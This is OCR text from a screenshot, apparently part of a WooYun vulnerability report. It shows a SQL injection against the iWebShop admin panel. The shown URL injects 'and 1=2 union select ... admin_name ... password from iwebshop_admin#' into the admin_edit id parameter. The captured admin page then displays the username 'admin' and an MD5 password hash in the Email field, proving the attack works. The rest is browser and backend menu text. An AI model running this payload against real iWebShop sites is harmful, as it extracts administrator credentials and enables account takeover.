 localhost/test/iwebshop/index.php?controller=system&action=admin_edit&id=1 and 1=2 union select 1,admin_name,3,4,5,password,7,8,9 from iwebshop_admin#
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） Tasks
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/test/iwebshop/index.php?controller=system&action=admin_edit&id=1 and 1=2 union select 1,admin_name,3,4,5,password,7,8,9 from iwebshop_admin#
Split URL
Execute
Enable Post data Enable Referrer
iWebShop后台管理系统 商品 会员 订单 营销 统计 系统 工具
系统 > 权限管理 > 管理员编辑
后台首页
后台首页
网站管理
网站设置
主题设置
支付管理
支付方式
多平台登录
平台列表
配送管理
配送方式
物流公司
自提点列表
添加自提点
地域管理
用户名： admin * 管理员登录后台的用户名，请填写英文字母，数字或下划线，在4-20个字符之间
密码重设： 重 设
角色： 请选择 *为管理员分配一个角色 添加角色
Email: e10adc3949ba59abbe56e057f20f883e 联系此管理员的email邮箱地址
保 存
www.wooyun.org